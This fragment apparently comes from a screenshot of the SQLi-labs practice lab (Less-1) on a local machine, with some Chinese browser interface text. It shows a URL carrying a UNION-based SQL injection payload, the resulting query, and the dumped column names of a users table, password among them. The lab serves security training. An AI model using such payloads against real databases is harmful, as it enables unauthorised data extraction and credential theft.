 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,database(),group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%...
R
有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='users'-- ' LIMIT 0,1您的登录名：security
您的密码：
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,
SQLI DUMB SERIES-1